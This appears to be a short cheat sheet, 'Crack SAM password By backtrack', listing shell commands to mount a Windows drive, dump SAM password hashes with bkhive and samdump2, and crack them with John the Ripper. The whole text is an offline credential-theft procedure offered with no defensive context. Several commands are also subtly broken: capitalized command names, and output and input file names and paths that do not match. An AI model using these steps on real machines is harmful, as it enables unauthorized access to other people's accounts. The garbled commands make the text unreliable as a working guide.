 Crack SAM password By backtrack
fdisk -l
Mount /dev/sda1 /root/
Cd /root/WINDOWS/system32/config
Bkhive SYSTEM pass1.txt
Samdump2 SAM pass1.txt > Pass2.txt
Cd /pentest/password/john
./john /root/Windows/system32/config/pass2.txt